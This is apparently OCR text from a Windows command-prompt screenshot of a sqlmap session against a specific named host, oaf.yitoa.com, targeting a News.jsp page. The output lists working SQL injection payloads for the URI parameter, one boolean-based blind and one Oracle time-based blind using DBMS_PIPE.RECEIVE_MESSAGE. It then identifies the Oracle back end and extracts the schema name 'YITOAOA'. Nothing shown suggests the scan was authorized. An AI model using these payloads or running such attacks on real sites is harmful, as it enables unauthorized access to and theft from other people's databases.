 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:15:46
[11:15:46] [INFO] parsing HTTP request from 'x.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[11:15:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://oaf.yitoa.com:6688//page/element/7/News.jsp?ebaseid=7&eid=18
4 AND 4126=4126&styleid=template&hpid=21&subCompanyId=21
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://oaf.yitoa.com:6688//page/element/7/News.jsp?ebaseid=7&eid=18
4 AND 5567=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(104)||CHR(109)||CHR(85),5)&st
yleid=template&hpid=21&subCompanyId=21
---
[11:15:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:15:47] [INFO] fetching current database
[11:15:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:15:47] [INFO] retrieved:
[11:15:47] [WARNING] reflective value(s) found and filtering out
YITOAOA
[11:15:59] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'YITOAOA'
[11:15:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oaf.yitoa.com'
[*] shutting down at 11:15:59